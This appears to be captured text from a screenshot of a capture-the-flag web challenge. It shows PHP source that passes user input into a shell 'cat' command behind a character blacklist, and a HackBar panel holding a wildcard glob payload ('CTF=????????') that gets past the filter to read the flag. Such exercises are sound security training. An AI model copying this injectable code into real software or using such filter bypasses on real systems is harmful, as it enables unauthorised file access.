 10010.ctf.hydro.ac/?furry=/
https://10010.ctf.hydro.ac/?furry=/
<?php
error_reporting(0);
highlight_file(__FILE__);
//flag is in 51ag.txt, but how to get it?
if (isset($_GET['furry']) && isset($_POST['CTF'])) {
$furry = $_GET['furry'];
$CTF = $_POST['CTF'];
if (!preg_match("/[a-zA-Z0-9_@%&?*:\-\+\"|`;\[\]]/",$furry) && !preg_match("/[a-zA-Z0-9_@%&*:\-\+\"|`;\[\]]/",$CTF)){
echo "Success:";
system("cat ".$furry.$CTF);
}else{
echo("No Hack uwu.");
}
}
//note: There're two files: 5lag.txt and flag.txt
?> Success:
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL https://10010.ctf.hydro.ac/?furry=/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
CTF=????????